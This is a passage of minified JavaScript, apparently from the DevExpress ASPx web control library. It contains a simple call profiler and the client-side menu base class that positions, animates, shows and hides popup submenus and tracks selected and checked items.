this.GetInfo=function(prefix,writeExecutionTime){var info="";info+=prefix;info+="&nbsp;";info+="<span style=\"color: blue;\">";info+=this.procName;info+="(";info+="<span style=\"color: #F757FA;\">";for(var i=0;i<this.argumentsList.length;i++){info+=this.argumentsList[i];if(i<this.argumentsList.length-1)info+=", ";}
info+="</span>";info+=")";info+="</span>";if(writeExecutionTime)info+="&nbsp; (execution time: <span style=\"color: blue\">"+this.GetExecutionSeconds(this.callDate,this.exitDate)+" sec</span>)";return info;}
this.GetExecutionTime=function(){return this.GetExecutionSeconds(this.callDate,this.exitDate);}
this.GetExecutionSeconds=function(callDate,exitDate){return(exitDate.getTime()-callDate.getTime())/1000.0;}}
var ASPxJSProfiler={callStack:[],Enter:function(procName,args,needWriteResultToBody){needWriteResultToBody=_aspxIsExists(needWriteResultToBody)?needWriteResultToBody:true;var callInfo=new ASPxJSProfilerCallInfo(procName,args);if(needWriteResultToBody)ASPxJSProfiler.WriteMessage(callInfo.GetEnterInfo());ASPxJSProfiler.callStack.push(callInfo);},Exit:function(needWriteResultToBody){needWriteResultToBody=_aspxIsExists(needWriteResultToBody)?needWriteResultToBody:true;if(ASPxJSProfiler.callStack.length==0)throw "CallStack is empty.";var callInfo=ASPxJSProfiler.callStack[ASPxJSProfiler.callStack.length-1];callInfo.Exit();ASPxJSProfiler.callStack.pop();var exitInfo=callInfo.GetExitInfo();if(needWriteResultToBody)ASPxJSProfiler.WriteMessage(exitInfo);else return{message:exitInfo,executionTime:callInfo.GetExecutionTime()};},CreateIndentString:function(){var indent="";for(var i=0;i<ASPxJSProfiler.callStack.length;i++)indent+="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";return indent;},WriteError:function(message){ASPxJSProfiler.WriteMessageCore(message,"red");},WriteWarning:function(message){ASPxJSProfiler.WriteMessageCore(message,"#E8DD44");},Write:function(message){ASPxJSProfiler.WriteMessage(message);},WriteMessage:function(message){ASPxJSProfiler.WriteMessageCore(message,"green");},WriteMessageCore:function(message,colorStr){var para=document.createElement("P");para.style.fontSize="12px";para.style.margin="1px 0";para.style.color=colorStr;para.style.whiteSpace="nowrap";para.style.fontFamily="Consolas, Arial, Tahoma";para.innerHTML=ASPxJSProfiler.CreateIndentString()+message;document.body.appendChild(para);}};var __aspxMIIdSuffix="_DXI";var __aspxMMIdSuffix="_DXM";ASPxClientMenuItemInfo=_aspxCreateClass(null,{constructor:function(menu,indexPath){this.clientHeight=0;this.clientWidth=0;this.clientTop=0;this.clientLeft=0;this.offsetHeight=0;this.offsetWidth=0;this.offsetTop=0;this.offsetLeft=__aspxAbsoluteRightPosition;var imageElement=(indexPath!="")?menu.GetItemImageCell(indexPath):null;if(imageElement!=null){this.clientWidth+=imageElement.clientWidth;this.offsetWidth+=imageElement.offsetWidth;if(this.clientLeft==0)this.clientLeft=_aspxGetClientLeft(imageElement);if(this.offsetLeft>imageElement.offsetLeft)this.offsetLeft=imageElement.offsetLeft;}
var indentElement=(indexPath!="")?menu.GetItemIndentCell(indexPath):null;if(indentElement!=null){this.clientWidth+=indentElement.clientWidth;this.offsetWidth+=indentElement.offsetWidth;}
var textElement=(indexPath!="")?menu.GetItemTextCell(indexPath):null;if(textElement!=null){this.clientWidth+=textElement.clientWidth;this.offsetWidth+=textElement.offsetWidth;if(this.clientLeft==0)this.clientLeft=_aspxGetClientLeft(textElement);if(this.offsetLeft>textElement.offsetLeft)this.offsetLeft=textElement.offsetLeft;this.clientTop=_aspxGetClientTop(textElement);this.offsetHeight+=textElement.offsetHeight;this.offsetTop=textElement.offsetTop;this.clientHeight=textElement.clientHeight;if(__aspxSafariVersionNonLessThan3||__aspxChrome){if(!menu.IsVertical(indexPath))this.clientHeight=_aspxWebKit3TDRealInfo.GetClientHeight(textElement);if(imageElement!=null&&this.clientHeight<imageElement.clientHeight)this.clientHeight=imageElement.clientHeight;}}
var popOutImageElement=(indexPath!="")?menu.GetItemPopOutImageCell(indexPath):null;if(popOutImageElement!=null){this.clientWidth+=popOutImageElement.clientWidth;this.offsetWidth+=popOutImageElement.offsetWidth;if(this.clientLeft==0)this.clientLeft=_aspxGetClientLeft(popOutImageElement);if(this.offsetLeft>popOutImageElement.offsetLeft)this.offsetLeft=popOutImageElement.offsetLeft;}}});ASPxClientMenuBase=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.allowSelectItem=false;this.allowCheckItems=false;this.appearAfter=300;this.animationDelay=30;this.animationMaxDelay=400;this.disappearAfter=500;this.enableAnimation=true;this.checkedItems=new Array();this.itemCheckedGroups=new Array();this.lockHoverEvents=false;this.popupToLeft=false;this.popupCount=0;this.rootItem=null;this.showSubMenus=false;this.savedCallbackHoverItem=null;this.savedCallbackHoverElement=null;this.rootSubMenuFIXOffset=0;this.rootSubMenuFIYOffset=0;this.rootSubMenuLIXOffset=0;this.rootSubMenuLIYOffset=0;this.rootSubMenuXOffset=0;this.rootSubMenuYOffset=0;this.subMenuFIXOffset=0;this.subMenuFIYOffset=0;this.subMenuLIXOffset=0;this.subMenuLIYOffset=0;this.subMenuXOffset=0;this.subMenuYOffset=0;this.ItemClick=new ASPxClientEvent();this.ItemMouseOver=new ASPxClientEvent();this.ItemMouseOut=new ASPxClientEvent();this.PopUp=new ASPxClientEvent();this.CloseUp=new ASPxClientEvent();aspxGetMenuCollection().Add(this);},InlineInitialize:function(){this.InitializeInternal(true);if(this.IsCallbacksEnabled()){this.showSubMenus=this.GetLoadingPanelElement()!=null;this.CreateCallback();}else this.showSubMenus=true;},InitializeInternal:function(inline){this.InitializeCheckedItems();this.InitializeSelectedItem();this.InitializeEnabledAndVisible(!inline||!this.IsCallbacksEnabled());},InitializeEnabledAndVisible:function(recursive){if(this.rootItem==null)return;for(var i=0;i<this.rootItem.items.length;i++)this.rootItem.items[i].InitializeEnabledAndVisible(recursive);},IsCallbacksEnabled:function(){return _aspxIsFunction(this.callBack);},GetMenuElement:function(indexPath){return _aspxGetElementById(this.name+__aspxMMIdSuffix+indexPath+"_");},GetMenuIFrameElement:function(indexPath){var level=this.GetMenuLevel(indexPath);return _aspxGetElementById(this.name+"_DXMIF"+level);},GetMenuBorderCorrectorElement:function(indexPath){return _aspxGetElementById(this.name+"_DXMBC"+indexPath+"_");},GetMenuMainCell:function(element){return this.GetMenuMainTable(element).rows[0].cells[0];},GetMenuMainTable:function(element){var indexPath=this.GetIndexPathById(element.id,true);var shadowTable=_aspxGetElementById(this.name+"_DXMST"+indexPath+"_");return shadowTable!=null?shadowTable:element;},GetItemElement:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_");},GetItemTemplateCell:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_ITC");},GetItemImageCell:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_I");},GetItemIndentCell:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_N");},GetItemTextCell:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_T");},GetItemPopOutImageCell:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_P");},GetItemTextOrImageCell:function(indexPath){var element=this.GetItemTextCell(indexPath);if(element==null)element=this.GetItemImageCell(indexPath);return element;},GetSelectedItemInputElement:function(){return _aspxGetElementById(this.name+"SI");},GetCheckedItemsInputElement:function(){return _aspxGetElementById(this.name+"CI");},GetSubMenuXPosition:function(indexPath,menuElement){var position=0;var element=null;var imageElement=this.GetItemImageCell(indexPath);var textElement=this.GetItemTextCell(indexPath);var popOutImageElement=this.GetItemPopOutImageCell(indexPath);var imagePos=_aspxGetAbsoluteX(imageElement);var textPos=_aspxGetAbsoluteX(textElement);var popOutImagePos=_aspxGetAbsoluteX(popOutImageElement);if(imageElement!=null||textElement!=null||popOutImageElement!=null){if(this.IsVertical(indexPath)){position=__aspxAbsoluteLeftPosition;if(imageElement!=null&&position<imagePos){position=imagePos;element=imageElement;}if(textElement!=null&&position<textPos){position=textPos;element=textElement;}if(popOutImageElement!=null&&position<popOutImagePos){position=popOutImagePos;element=popOutImageElement;}
position=_aspxGetAbsoluteX(element)+element.clientWidth;}else{position=__aspxAbsoluteRightPosition;if(imageElement!=null&&position>imagePos){position=imagePos;element=imageElement;}if(textElement!=null&&position>textPos){position=textPos;element=textElement;}if(popOutImageElement!=null&&position>popOutImagePos){position=popOutImagePos;element=popOutImageElement;}}if(element!=null&&_aspxIsExistsAbsolutePosParent(element))position-=_aspxGetIEDocumentClientOffset(true);}return position;},GetSubMenuYPosition:function(indexPath,menuElement){var position=0;var element=this.GetItemTextOrImageCell(indexPath);if(element!=null){if(this.IsVertical(indexPath)){position=_aspxGetAbsoluteY(element);}else{if(__aspxNS||__aspxOpera9||__aspxSafariVersionNonLessThan3||__aspxChrome)position=_aspxGetAbsoluteY(element)+element.offsetHeight-_aspxGetClientTop(element);else if(__aspxSafariFamily)position=_aspxGetAbsoluteY(element)+element.offsetHeight+element.offsetTop-_aspxGetClientTop(element);else position=_aspxGetAbsoluteY(element)+element.clientHeight+_aspxGetClientTop(element);}if(_aspxIsExistsAbsolutePosParent(element))position-=_aspxGetIEDocumentClientOffset(false);}return position;},GetClientSubMenuXPosition:function(element,x,indexPath){var itemInfo=new ASPxClientMenuItemInfo(this,indexPath);var itemWidth=itemInfo.clientWidth;var itemOffsetWidth=itemInfo.offsetWidth;var menuWidth=this.GetMenuMainCell(element).offsetWidth;var bodyWidth=_aspxGetDocumentClientWidth();if(this.IsVertical(indexPath)){var left=x-_aspxGetDocumentScrollLeft();var right=left+menuWidth;var toLeftX=x-menuWidth-itemWidth;var toLeftLeft=left-menuWidth-itemWidth;var toLeftRight=right-menuWidth-itemWidth;if(this.popupToLeft){if(toLeftLeft<0&&toLeftLeft<bodyWidth-right){this.popupToLeft=false;return x;}else return toLeftX;}else{if(bodyWidth-right<0&&bodyWidth-right<toLeftLeft){this.popupToLeft=true;return toLeftX;}else return x;}}else{var left=x-_aspxGetDocumentScrollLeft();var right=left+menuWidth;var toLeftX=x-menuWidth+itemOffsetWidth;var toLeftLeft=left-menuWidth+itemOffsetWidth;var toLeftRight=right-menuWidth+itemOffsetWidth;if(this.popupToLeft){if(toLeftLeft<0&&toLeftLeft<bodyWidth-right){this.popupToLeft=false;return x;}else return toLeftX;}else{if(bodyWidth-right<0&&bodyWidth-right<toLeftLeft){this.popupToLeft=true;return toLeftX;}else return x;}}},GetClientSubMenuYPosition:function(element,y,indexPath){var itemInfo=new ASPxClientMenuItemInfo(this,indexPath);var itemHeight=itemInfo.clientHeight;var itemOffsetHeight=itemInfo.offsetHeight;var menuHeight=this.GetMenuMainCell(element).offsetHeight;var top=y-_aspxGetDocumentScrollTop();var bottom=top+menuHeight;var bodyHeight=_aspxGetDocumentClientHeight();if(this.IsVertical(indexPath)){menuHeight-=itemOffsetHeight-itemHeight;if(bottom>bodyHeight&&top-menuHeight+itemHeight>bodyHeight-bottom)return y-menuHeight+itemHeight;}else{if(bottom>bodyHeight&&top-menuHeight-itemHeight>bodyHeight-bottom)return y-menuHeight-itemHeight;}return y;},HasChildren:function(indexPath){return(this.GetMenuElement(indexPath)!=null);},IsVertical:function(indexPath){return true;},IsRootItem:function(indexPath){return this.GetMenuLevel(indexPath)<=1;},IsParentElementPositionStatic:function(indexPath){return this.IsRootItem(indexPath);},GetItemIndexPath:function(indexes){return aspxGetMenuCollection().GetItemIndexPath(indexes);},GetItemIndexes:function(indexPath){return aspxGetMenuCollection().GetItemIndexes(indexPath);},GetItemIndexPathById:function(id){return aspxGetMenuCollection().GetIndexPathById(id,false);},GetMenuIndexPathById:function(id){return aspxGetMenuCollection().GetIndexPathById(id,true);},GetIndexPathById:function(id,checkMenu){var indexPath=this.GetItemIndexPathById(id);if(indexPath==""&&checkMenu)indexPath=this.GetMenuIndexPathById(id);return indexPath;},GetMenuLevel:function(indexPath){return aspxGetMenuCollection().GetMenuLevel(indexPath);},GetParentIndexPath:function(indexPath){var indexes=this.GetItemIndexes(indexPath);indexes.length--;return(indexes.length>0)?this.GetItemIndexPath(indexes):"";},GetFirstChildIndexPath:function(indexPath){var indexes=this.GetItemIndexes(indexPath);indexes[indexes.length]=0;var newIndexPath=this.GetItemIndexPath(indexes);return this.GetFirstSiblingIndexPath(newIndexPath);},GetFirstSiblingIndexPath:function(indexPath){var indexes=this.GetItemIndexes(indexPath);var i=0;while(true){indexes[indexes.length-1]=i;var newIndexPath=this.GetItemIndexPath(indexes);if(!this.IsItemExist(newIndexPath))return null;if(this.IsItemExistAndEnabled(newIndexPath))return newIndexPath;i++;}return null;},GetLastSiblingIndexPath:function(indexPath){var indexes=this.GetItemIndexes(indexPath);var newIndexPath=null;var i=indexes[indexes.length-1]+1;while(true){indexes[indexes.length-1]=i;var nextIndexPath=this.GetItemIndexPath(indexes);if(!this.IsItemExist(nextIndexPath))return newIndexPath;if(this.IsItemExistAndEnabled(nextIndexPath))newIndexPath=nextIndexPath;i++;}return null;},GetNextSiblingIndexPath:function(indexPath){if(this.IsLastItem(indexPath))return null;var indexes=this.GetItemIndexes(indexPath);var i=indexes[indexes.length-1]+1;while(true){indexes[indexes.length-1]=i;var newIndexPath=this.GetItemIndexPath(indexes);if(!this.IsItemExist(newIndexPath))return null;if(this.IsItemExistAndEnabled(newIndexPath))return newIndexPath;i++;}return null;},GetPrevSiblingIndexPath:function(indexPath){if(this.IsFirstItem(indexPath))return null;var indexes=this.GetItemIndexes(indexPath);var i=indexes[indexes.length-1]-1;while(true){indexes[indexes.length-1]=i;var newIndexPath=this.GetItemIndexPath(indexes);if(!this.IsItemExist(newIndexPath))return null;if(this.IsItemExistAndEnabled(newIndexPath))return newIndexPath;i--;}return null;},IsLastElement:function(element){return _aspxIsExists(element)&&(!_aspxIsExists(element.nextSibling)||!_aspxIsExists(element.nextSibling.tagName));},IsLastItem:function(indexPath){if(this.IsVertical(indexPath)){var itemElement=this.GetItemElement(indexPath);return this.IsLastElement(itemElement);}else{var imageCell=this.GetItemImageCell(indexPath);if(this.IsLastElement(imageCell))return true;var textCell=this.GetItemTextCell(indexPath);if(this.IsLastElement(textCell))return true;var popOutImageCell=this.GetItemPopOutImageCell(indexPath);if(this.IsLastElement(popOutImageCell))return true;return false;}},IsFirstElement:function(element){return _aspxIsExists(element)&&(!_aspxIsExists(element.previousSibling)||!_aspxIsExists(element.previousSibling.tagName));},IsFirstItem:function(indexPath){if(this.IsVertical(indexPath)){var itemElement=this.GetItemElement(indexPath);return this.IsFirstElement(itemElement);}else{var imageCell=this.GetItemImageCell(indexPath);if(this.IsFirstElement(imageCell))return true;var textCell=this.GetItemTextCell(indexPath);if(this.IsFirstElement(textCell))return true;var popOutImageCell=this.GetItemPopOutImageCell(indexPath);if(this.IsFirstElement(popOutImageCell))return true;return false;}},IsItemExist:function(indexPath){return _aspxIsExists(this.GetItemTextOrImageCell(indexPath));},IsItemExistAndEnabled:function(indexPath){var cell=this.GetItemTextOrImageCell(indexPath);if(_aspxIsExists(cell)){var link=_aspxGetChildByTagName(cell,"A",0);if(link!=null)return!_aspxIsExists(cell.enabled)||cell.enabled;}return false;},GetClientSubMenuPos:function(element,indexPath,pos,isXPos){if(!_aspxGetIsValidPosition(pos)){pos=isXPos?this.GetSubMenuXPosition(indexPath,element):this.GetSubMenuYPosition(indexPath,element);if(__aspxSafariFamily){if(!this.IsParentElementPositionStatic(indexPath))pos-=isXPos?document.body.offsetLeft:document.body.offsetTop;}}
var clientPos=isXPos?this.GetClientSubMenuXPosition(element,pos,indexPath):this.GetClientSubMenuYPosition(element,pos,indexPath);var isInverted=pos!=clientPos;var offset=isXPos?this.GetSubMenuXOffset(indexPath):this.GetSubMenuYOffset(indexPath);clientPos+=isInverted?-offset:offset;clientPos-=_aspxGetPositionElementOffset(this.GetMenuElement(indexPath),isXPos);return new _aspxPopupPosition(clientPos,isInverted);},GetSubMenuXOffset:function(indexPath){if(indexPath=="")return 0;else if(this.IsRootItem(indexPath)){if(this.IsFirstItem(indexPath))return this.rootSubMenuFIXOffset;else if(this.IsLastItem(indexPath))return this.rootSubMenuLIXOffset;else return this.rootSubMenuXOffset;}else{if(this.IsFirstItem(indexPath))return this.subMenuFIXOffset;else if(this.IsLastItem(indexPath))return this.subMenuLIXOffset;else return this.subMenuXOffset;}},GetSubMenuYOffset:function(indexPath){if(indexPath=="")return 0;else if(this.IsRootItem(indexPath)){if(this.IsFirstItem(indexPath))return this.rootSubMenuFIYOffset;else if(this.IsLastItem(indexPath))return this.rootSubMenuLIYOffset;else return this.rootSubMenuYOffset;}else{if(this.IsFirstItem(indexPath))return this.subMenuFIYOffset;else if(this.IsLastItem(indexPath))return this.subMenuLIYOffset;else return this.subMenuYOffset;}},ClearAppearTimer:function(){aspxGetMenuCollection().ClearAppearTimer();},ClearDisappearTimer:function(){aspxGetMenuCollection().ClearDisappearTimer();},IsAppearTimerActive:function(){return aspxGetMenuCollection().IsAppearTimerActive();},IsDisappearTimerActive:function(){return aspxGetMenuCollection().IsDisappearTimerActive();},SetAppearTimer:function(indexPath){aspxGetMenuCollection().SetAppearTimer(this.name,indexPath,this.appearAfter);},SetDisappearTimer:function(){aspxGetMenuCollection().SetDisappearTimer(this.name,this.disappearAfter);},DoItemClick:function(indexPath,hasItemLink,htmlEvent){var processOnServer=this.RaiseItemClick(indexPath,htmlEvent);if(processOnServer&&!hasItemLink)this.SendPostBack("CLICK:"+indexPath);else{this.ClearDisappearTimer();this.ClearAppearTimer();if(!this.HasChildren(indexPath))aspxGetMenuCollection().DoHidePopupMenus(null,-1,this.name,false,"");else if(this.IsItemEnabled(indexPath))this.ShowSubMenu(indexPath);}},DoShowPopupMenu:function(element,x,y,indexPath){if(element!=null&&this.IsCallbacksEnabled()){var mainCell=this.GetMenuMainCell(element);if(mainCell!=null&&mainCell.innerHTML=="")this.CreateLoadingPanelInsideContainer(mainCell);}if(__aspxNS)_aspxSetStylePosition(element,-1000,-1000);_aspxSetElementDisplay(element,true);if(this.popupCount==0)this.popupToLeft=false;var horizontalPopupPosition=this.GetClientSubMenuPos(element,indexPath,x,true);var verticalPopupPosition=this.GetClientSubMenuPos(element,indexPath,y,false);var clientX=horizontalPopupPosition.position;var clientY=verticalPopupPosition.position;var toTheLeft=horizontalPopupPosition.isInverted;var toTheTop=verticalPopupPosition.isInverted;if(this.enableAnimation){this.StartAnimation(element,indexPath,horizontalPopupPosition,verticalPopupPosition);}else{_aspxSetStylePosition(element,clientX,clientY);_aspxSetElementVisibility(element,true);this.DoShowPopupMenuIFrame(element,clientX,clientY,__aspxInvalidDimension,__aspxInvalidDimension,indexPath);this.DoShowPopupMenuBorderCorrector(element,clientX,clientY,indexPath,toTheLeft,toTheTop);}
aspxGetMenuCollection().RegisterVisiblePopupMenu(this.name,element.id);this.popupCount++;this.RaisePopUp(indexPath);},DoShowPopupMenuIFrame:function(element,x,y,width,height,indexPath){if(!this.renderIFrameForPopupElements)return;var iFrame=element.overflowElement;if(!_aspxIsExists(iFrame)){iFrame=this.GetMenuIFrameElement(indexPath);element.overflowElement=iFrame;}if(_aspxIsExists(iFrame)){var cell=this.GetMenuMainCell(element);if(width<0)width=cell.offsetWidth;if(height<0)height=cell.offsetHeight;_aspxSetStyleSize(iFrame,width,height);_aspxSetStylePosition(iFrame,x,y);_aspxSetElementDisplay(iFrame,true);}},DoShowPopupMenuBorderCorrector:function(element,x,y,indexPath,toTheLeft,toTheTop){var borderCorrectorElement=this.GetMenuBorderCorrectorElement(indexPath);if(_aspxIsExists(borderCorrectorElement)){var itemInfo=new ASPxClientMenuItemInfo(this,indexPath);var menuXOffset=_aspxGetClientLeft(this.GetMenuMainCell(element));var menuYOffset=_aspxGetClientTop(this.GetMenuMainCell(element));var menuClientWidth=this.GetMenuMainCell(element).clientWidth;var menuClientHeight=this.GetMenuMainCell(element).clientHeight;var width=0,height=0,left=0,top=0;if(this.IsVertical(indexPath)){var commonClientHeight=itemInfo.clientHeight<menuClientHeight?itemInfo.clientHeight:menuClientHeight;width=menuXOffset;height=commonClientHeight+itemInfo.clientTop-menuYOffset;left=toTheLeft?x+menuClientWidth+menuXOffset:x;top=toTheTop?y+menuClientHeight-height+menuYOffset:y+menuYOffset;}else{var commonClientWidth=itemInfo.clientWidth<menuClientWidth?itemInfo.clientWidth:menuClientWidth;width=commonClientWidth+itemInfo.clientLeft-menuXOffset;height=menuYOffset;left=toTheLeft?x+menuClientWidth-width+menuXOffset:x+menuXOffset;top=toTheTop?y+menuClientHeight+menuYOffset:y;if(__aspxSafariFamily&&itemInfo.offsetLeft>0)width+=itemInfo.clientLeft;}
_aspxSetStyleSize(borderCorrectorElement,width,height);_aspxSetStylePosition(borderCorrectorElement,left,top);_aspxSetElementVisibility(borderCorrectorElement,true);_aspxSetElementDisplay(borderCorrectorElement,true);element.borderCorrectorElement=borderCorrectorElement;}},DoHidePopupMenu:function(evt,element){this.DoHidePopupMenuBorderCorrector(element);this.DoHidePopupMenuIFrame(element);_aspxStopAnimation(element);_aspxSetElementVisibility(element,false);_aspxSetElementDisplay(element,false);this.CancelSubMenuItemHoverItem(element);aspxGetMenuCollection().UnregisterVisiblePopupMenu(this.name,element.id);this.popupCount--;var indexPath=this.GetIndexPathById(element.id,true);this.RaiseCloseUp(indexPath);},DoHidePopupMenuIFrame:function(element){if(!this.renderIFrameForPopupElements)return;var iFrame=element.overflowElement;if(_aspxIsExists(iFrame))_aspxSetElementDisplay(iFrame,false);},DoHidePopupMenuBorderCorrector:function(element){var borderCorrectorElement=element.borderCorrectorElement;if(_aspxIsExists(borderCorrectorElement)){_aspxSetElementVisibility(borderCorrectorElement,false);_aspxSetElementDisplay(borderCorrectorElement,false);element.borderCorrectorElement=null;}},SetHoverElement:function(element){this.lockHoverEvents=true;aspxGetStateController().SetCurrentHoverElementBySrcElement(element);this.lockHoverEvents=false;},ApplySubMenuItemHoverItem:function(element,hoverItem,hoverElement){if(_aspxGetElementDisplay(element)&&!_aspxIsExists(element.hoverItem)){var newHoverItem=hoverItem.Clone();element.hoverItem=newHoverItem;element.hoverElement=hoverElement;newHoverItem.Apply(hoverElement);}},CancelSubMenuItemHoverItem:function(element){if(_aspxIsExists(element.hoverItem)){element.hoverItem.Cancel(element.hoverElement);element.hoverItem=null;element.hoverElement=null;}},ShowSubMenu:function(indexPath){var element=this.GetMenuElement(indexPath);if(element!=null){var level=this.GetMenuLevel(indexPath);aspxGetMenuCollection().DoHidePopupMenus(null,level-1,this.name,false,element.id);if(!_aspxGetElementDisplay(element))this.DoShowPopupMenu(element,__aspxInvalidPosition,__aspxInvalidPosition,indexPath);}
this.ClearAppearTimer();},SelectItem:function(indexPath){var element=this.GetItemTextOrImageCell(indexPath);if(element!=null)aspxGetStateController().SelectElementBySrcElement(element);},DeselectItem:function(indexPath){var element=this.GetItemTextOrImageCell(indexPath);if(element!=null){var hoverItem=null;var hoverElement=null;var menuElement=this.GetMenuElement(indexPath);if(menuElement!=null&&_aspxIsExists(menuElement.hoverItem)){hoverItem=menuElement.hoverItem;hoverElement=menuElement.hoverElement;this.CancelSubMenuItemHoverItem(menuElement);}
aspxGetStateController().DeselectElementBySrcElement(element);if(menuElement!=null&&hoverItem!=null)this.ApplySubMenuItemHoverItem(menuElement,hoverItem,hoverElement);}},InitializeSelectedItem:function(){if(!this.allowSelectItem)return;var inputElement=this.GetSelectedItemInputElement();if(inputElement!=null)this.SelectItem(inputElement.value);},SetSelectedItemInternal:function(indexPath,modifyHotTrackSelection){if(modifyHotTrackSelection)this.SetHoverElement(null);var inputElement=this.GetSelectedItemInputElement();if(inputElement!=null){this.DeselectItem(inputElement.value);inputElement.value=indexPath;this.SelectItem(inputElement.value);}if(modifyHotTrackSelection){var element=this.GetItemTextOrImageCell(indexPath);if(element!=null)this.SetHoverElement(element);}},InitializeCheckedItems:function(){if(!this.allowCheckItems)return;var inputElement=this.GetCheckedItemsInputElement();if(inputElement!=null){var indexPathes=inputElement.value.split(";");for(var i=0;i<indexPathes.length;i++){if(indexPathes[i]!=""){_aspxArrayPush(this.checkedItems,indexPathes[i]);this.SelectItem(indexPathes[i]);}}}},ChangeCheckedItem:function(indexPath){this.SetHoverElement(null);var inputElement=this.GetCheckedItemsInputElement();if(inputElement!=null){var itemsGroup=this.GetItemsGroup(indexPath);if(itemsGroup!=null){if(itemsGroup.length>1){if(!this.IsCheckedItem(indexPath)){for(var i=0;i<itemsGroup.length;i++){if(itemsGroup[i]==indexPath)continue;if(this.IsCheckedItem(itemsGroup[i])){_aspxArrayRemove(this.checkedItems,itemsGroup[i]);this.DeselectItem(itemsGroup[i]);}}
this.SelectItem(indexPath);_aspxArrayPush(this.checkedItems,indexPath);}}else{if(this.IsCheckedItem(indexPath)){_aspxArrayRemove(this.checkedItems,indexPath);this.DeselectItem(indexPath);}else{this.SelectItem(indexPath);_aspxArrayPush(this.checkedItems,indexPath);}}
this.UpdateCheckedInputElement(inputElement);}}
var element=this.GetItemTextOrImageCell(indexPath);if(element!=null)this.SetHoverElement(element);},GetItemsGroup:function(indexPath){for(var i=0;i<this.itemCheckedGroups.length;i++){if(_aspxArrayIndexOf(this.itemCheckedGroups[i],indexPath)>-1)return this.itemCheckedGroups[i];}return null;},IsCheckedItem:function(indexPath){return _aspxArrayIndexOf(this.checkedItems,indexPath)>-1;},UpdateCheckedInputElement:function(inputElement){var state="";for(var i=0;i<this.checkedItems.length;i++){state+=this.checkedItems[i];if(i<this.checkedItems.length-1)state+=";";}
inputElement.value=state;},GetAnimationVerticalDirection:function(indexPath,popupPosition){var verticalDirection=(this.IsRootItem(indexPath)&&!this.IsVertical(indexPath))?-1:0;if(popupPosition.isInverted)verticalDirection*=-1;return verticalDirection;},GetAnimationHorizontalDirection:function(indexPath,popupPosition){var horizontalDirection=(this.IsRootItem(indexPath)&&!this.IsVertical(indexPath))?0:-1;if(popupPosition.isInverted)horizontalDirection*=-1;return horizontalDirection;},StartAnimation:function(animationDivElement,indexPath,horizontalPopupPosition,verticalPopupPosition){var element=this.GetMenuMainTable(animationDivElement);var clientX=horizontalPopupPosition.position;var clientY=verticalPopupPosition.position;_aspxInitAnimationDiv(animationDivElement,clientX,clientY,"aspxMATimer(\""+this.name+"\", "+"\""+indexPath+"\")","");var verticalDirection=this.GetAnimationVerticalDirection(indexPath,verticalPopupPosition);var horizontalDirection=this.GetAnimationHorizontalDirection(indexPath,horizontalPopupPosition);var yPos=verticalDirection*element.offsetWidth;var xPos=horizontalDirection*element.offsetHeight;_aspxSetStylePosition(element,xPos,yPos);_aspxSetElementVisibility(animationDivElement,true);this.DoShowPopupMenuIFrame(animationDivElement,clientX,clientY,0,0,indexPath);this.DoShowPopupMenuBorderCorrector(animationDivElement,clientX,clientY,indexPath,horizontalPopupPosition.isInverted,verticalPopupPosition.isInverted);animationDivElement.timerID=window.setTimeout(animationDivElement.onTimerString,this.animationDelay);},OnAnimationTimer:function(indexPath){var animationDivElement=this.GetMenuElement(indexPath);if(_aspxIsExists(animationDivElement)){var element=this.GetMenuMainTable(animationDivElement);var mainCell=this.GetMenuMainCell(element);var iframeElement=this.GetMenuIFrameElement(indexPath);_aspxOnAnimationTimer(animationDivElement,element,mainCell,iframeElement,this.animationDelay,this.animationMaxDelay,__aspxMenuAnimationAccelerator);}},OnItemClick:function(indexPath,evt){var clickedLinkElement=_aspxGetParentByTagName(_aspxGetEventSource(evt),"A");var isLinkClicked=(clickedLinkElement!=null&&clickedLinkElement.href!=__aspxAccessibilityEmptyUrl);var element=this.GetItemTextOrImageCell(indexPath);var linkElement=(element!=null)?_aspxGetChildByTagName(element,"A",0):null;if(linkElement!=null&&linkElement.href==__aspxAccessibilityEmptyUrl)linkElement=null;if(this.allowSelectItem)this.SetSelectedItemInternal(indexPath,true);if(this.allowCheckItems)this.ChangeCheckedItem(indexPath);this.DoItemClick(indexPath,isLinkClicked||(linkElement!=null),evt);if(!isLinkClicked&&linkElement!=null)_aspxNavigateUrl(linkElement.href,linkElement.target);},OnAfterItemOver:function(hoverItem,hoverElement){if(hoverItem.name==""||this.lockHoverEvents)return;if(!this.showSubMenus){this.savedCallbackHoverItem=hoverItem;this.savedCallbackHoverElement=hoverElement;return;}
this.ClearDisappearTimer();this.ClearAppearTimer();var indexPath=this.GetMenuIndexPathById(hoverItem.name,false);if(indexPath==""){indexPath=this.GetIndexPathById(hoverItem.name,true);var level=this.GetMenuLevel(indexPath);var menuElement=this.GetMenuElement(indexPath);var id=(menuElement!=null)?menuElement.id:"";aspxGetMenuCollection().DoHidePopupMenus(null,level-1,this.name,false,id);if(hoverItem.enabled&&hoverItem.kind==__aspxHoverItemKind){this.SetAppearTimer(indexPath);this.RaiseItemMouseOver(indexPath);}}},OnBeforeItemOver:function(hoverItem,hoverElement){if(__aspxNS&&_aspxIsExists(hoverElement.offsetParent)&&hoverElement.offsetParent.style.borderCollapse=="collapse"){hoverElement.offsetParent.style.borderCollapse="separate";hoverElement.offsetParent.style.borderCollapse="collapse";}
